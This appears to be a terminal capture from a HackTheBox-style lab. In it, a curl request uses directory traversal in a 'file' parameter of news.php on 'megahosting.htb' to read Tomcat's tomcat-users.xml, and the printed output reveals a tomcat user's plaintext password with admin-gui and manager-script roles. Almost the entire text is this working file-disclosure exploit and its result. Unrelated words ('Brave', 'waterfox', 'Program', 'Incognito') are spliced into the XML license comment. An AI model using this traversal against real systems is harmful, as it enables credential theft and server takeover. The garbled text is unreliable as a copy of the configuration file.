 [ ken@arch ~]$ curl http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--
Brave
  Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
waterfox
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
Program
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
Incognito
<tomcat-users xmlns="http://tomcat.apache.org/xml"
              xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
              xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
              version="1.0">
<!--
  NOTE:  By default, no user is included in the "manager-gui" role required
  to operate the "/manager/html" web application.  If you wish to use this app,
  you must define such a user - the username and password are arbitrary. It is
  strongly recommended that you do NOT use one of the users in the commented out
  section below since they are intended for use with the examples web
  application.
-->
<!--
  NOTE:  The sample user and role entries below are intended for use with the
  examples web application. They are wrapped in a comment and thus are ignored
  when reading this file. If you wish to configure these users for use with the
  examples web application, do not forget to remove the <!.. ..> that surrounds
  them. You will also need to set the passwords to something appropriate.
-->
<!--
  <role rolename="tomcat"/>
  <role rolename="role1"/>
  <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
  <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
  <user username="role1" password="<must-be-changed>" roles="role1"/>
-->
   <role rolename="admin-gui"/>
   <role rolename="manager-script"/>
   <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
</tomcat-users>
[ ken@arch ~]$